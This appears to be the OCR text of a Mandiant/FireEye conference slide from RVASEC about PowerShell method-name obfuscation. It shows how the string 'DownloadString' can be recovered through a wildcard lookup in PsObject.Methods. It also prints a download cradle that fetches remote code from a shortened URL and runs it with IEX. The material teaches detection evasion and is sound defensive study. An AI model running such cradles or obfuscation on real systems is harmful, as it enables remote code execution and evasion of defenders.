 MANDIANT
Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
• ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name
PS C:\Users\me> ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name
DownloadString
RVASEC
RICHMOND.VA
MANDIANT
A FireEye® Company
FireEye